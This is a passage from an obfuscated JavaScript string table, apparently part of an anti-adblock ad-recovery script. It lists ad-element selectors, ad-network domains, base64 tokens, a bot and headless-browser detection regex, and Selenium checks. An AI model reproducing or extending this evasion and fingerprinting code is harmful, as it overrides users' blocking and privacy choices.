=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','cdn.confiant-integrations.net','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','adm','Window_setTimeout','em5iZw==','from','Semicolon\x20or\x20block\x20is\x20expected','content-box|border-box','location','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<\x27margin-bottom\x27>','MediaQueryList','Hex\x20digit\x20is\x20expected','combo','imprnt-cnt','Nth','str','sn_ad_label_','XMLHttpRequest_response','AttributeSelector','mozInnerScreenX','rem','microad.net','Unknown\x20at-rule\x20descriptor','<declaration-value>?','sort','releaseEvents','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','term','false','beforeunload','set','Element_setAttributeNS','/adsid/integrator.js','myhomebook.de','api.adiostech.com','adnxs-simple.com','https://exchange.kueezrtb.com/prebid/multi/','cmVzZXJ2ZWQySW5wdXQ=','comment-token','findDeclarationValueFragments','visible|hidden|clip|scroll|auto','postrelease.com','media.net','Worker','cmp.osano.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','timeout','browserEngineKind','sp_message_','-webkit-calc(','_ignoreInvalidMapping','_generateSourcesContent','additionalAdsBait','<ident>|<function-token>\x20<any-value>\x20)','Url','<\x27margin-top\x27>','Element_matches','intersectionRect','start|middle|end','opts','is_blocking_ads','flip-block||flip-inline||flip-start','startOffset','hash','skip-node','<length>','<\x27margin-left\x27>','auto|<animateable-feature>#','active','CSSStyleSheet','getClickUrl','optable.co','`\x20structure\x20definition','insertData','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','function','<single-animation-fill-mode>#','/prebid.js','enliple','domain\x20switch:\x20no\x20src\x20attribute','appendChild','HTMLImageElement_attributionSrc','ads-partners.coupang.com','frames','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>',';\x20Partitioned','filter,\x20pointer-events','<div\x20class=\x22CAN_ad\x22>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','textAd','prelude','yieldlab.net','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','http:','appendScriptElementAsync','originalUrl','aborted','as_','orbidder.otto.de','\x22],[class*=\x22','<\x27margin-block-start\x27>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','self','errorTrace\x20signal\x20unexpected\x20behaviour','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','ads.blogherads.com','most-width|most-height|most-block-size|most-inline-size','RegExp_exec','as_skip','HTMLVideoElement','mustIncludeStrings','<div','1.9.1','localeCompare','aniview.com','article','cnlwYQ==','ad.360yield-basic.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','none|always|column|page|spread','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<\x27inset-inline\x27>','!boolean-group','.get',';\x20SameSite=Lax','givt_detected','xg4ken.com','aria-label','creativeId','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','ccgateway.net','contain|none|auto','compareByGeneratedPositionsDeflatedNoLine','size','https://consent.manchesterworld.uk','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','cpmstar.com','<relative-real-selector>#','installedModules','meta[http-equiv=\x22Content-Security-Policy\x22]','fetchParams','clientHeight','Unknown\x20node\x20type\x20`','read-only|read-write|write-only','[<length>|<percentage>|auto]{1,4}','geniee','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','internet_explorer','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','compareByGeneratedPositionsDeflated','?as-revalidator=','normal|compact','pub_300x250','attributes','decodeUrl','from|to|<percentage>|<timeline-range-name>\x20<percentage>','wechat','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','yieldlove.com','_self','window.top.document.domain;','start|end|center|baseline|stretch','<number>|<angle>','window.top.apstag.runtime.callCqWrapper','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','host','nth','prependData','plainchicken.com','trys','CSSStyleSheet_replaceSync','XMLHttpRequest_send','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','HTMLMetaElement','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','})()','_isTcfNeeded','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','buildID','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','acos(\x20<calc-sum>\x20)','<generic>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|italic|oblique\x20<angle>{0,2}','border','auto|balance','none|<filter-function-list>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','lax','none|[weight||style||small-caps||position]','hue-rotate(\x20<angle>\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','dyv1bugovvq1g.cloudfront.net','r2b2.io','[data-ad-name]','prev','tunebat.com','getComputedStyle','<media-not>|<media-and>|<media-in-parens>','getSlots','INVENTORY_FRAME','compareByOriginalPositions','_as_injected_functions','HTMLAnchorElement_protocol','originalLine','adClosed','Expect\x20a\x20number','pubmatic.com','allowRunInIframe','documentElementKeys','abs(\x20<calc-sum>\x20)','addProperty_','stopImmediatePropagation','cmVzZXJ2ZWQy','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','onerror','element','yellowblue.io','<string>','rotateZ(\x20[<angle>|<zero>]\x20)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#',';\x20Expires=','<string>|<image>|<custom-ident>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','option\x20maxAge\x20is\x20invalid','calc(\x20<calc-sum>\x20)','sectionChange','ports','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','bad-string-token','UnicodeRange','computeSourceURL','[clip|ellipsis|<string>]{1,2}','Invalid\x20reserved\x20state:\x20','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<unknown>','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','ping','defaultPrevented','whale','awesomium','content-ad','advertisement','x:\x20','lvi','feature','DocumentFragment_querySelector','/negotiate/script-set-value','aswift','start|end|center|justify|distribute|stretch','noopStr','(\x5cs|>)','connatix.com','ybar','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','strict','AtruleDescriptor','configurable','fetchLater','getOutOfPage','String_replace','<length-percentage>&&hanging?&&each-line?','HTMLAnchorElement','yahoo-mail-v1','as_adblock','banner-ad','display','getAtrule','crios','none|chained','auto|none|text|all','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<absolute-size>|<relative-size>|<length-percentage>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','im-apps.net','normal|break-word','cef','enjgioijew','[Bot]\x20bot\x20detected,\x20botKind=','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','window.top._df.t','Document_referrer','simpli.fi','root','getSetCookie','rfihub.com','gpt-andbeyond','reserved2Output','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','fastclick.net','.source','none|<filter-function-list>|<-ms-filter-function-list>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','function\x20','type','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<mf-plain>|<mf-boolean>|<mf-range>','outerHTML','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','core-ads','<visual-box>||<length\x20[0,∞]>','normal|allow-discrete','https:','attributionsrc','[<filter-function>|<url>]+','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','sin(\x20<calc-sum>\x20)','<single-animation-iteration-count>#','hbwrapper.com','Failed\x20to\x20load\x20profile:\x20','eventName','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','IdSelector','expires','adUnitPath','HTMLLinkElement','HTMLTableColElement','mgid.com','writeln','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','adshield','sources','<attachment>#','searchParams','<\x27flex-grow\x27>','calledSelenium','<media-query-list>','Document_getElementsByClassName','Document_URL','Unexpected\x20end\x20of\x20input','getPrototypeOf','resolvedOptions','this.postMessage(...arguments)','<symbol>','auto|never|always','<blend-mode>|plus-lighter','valueOf','compareByGeneratedPositionsInflated','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[discretionary-ligatures|no-discretionary-ligatures]','Module','infinityfree.com','brightness(\x20<number-percentage>\x20)','postMessage','cesoirtv.com','matcher','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','removeChild','ad-delivery.net','requestNonPersonalizedAds','<\x27border-top-width\x27>','getProperty','HTMLAnchorElement_search','_selenium','[name^=\x22google_ads_iframe\x22]','circle|ellipse','<media-query>#','throw\x20new\x20Error();','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<length-percentage>|<flex>|min-content|max-content|auto','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|circle|disc|square','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','25774wXGhKA','anonymous','setInterval','contrast(\x20[<number-percentage>]\x20)','normal|strong|moderate|none|reduced','errorTrace','<line-style>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','decodeURIComponent','static|relative|absolute|sticky|fixed|-webkit-sticky','recovery_adm_gpt_request','brandmetrics.com','DocumentFragment_getElementById','scaleY(\x20[<number>|<percentage>]\x20)','onClickAutoRecovery','anymind360.com','vmin','loc','application/json','Document_write','nexx360.io','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','teads.tv','ZndiaA==','<o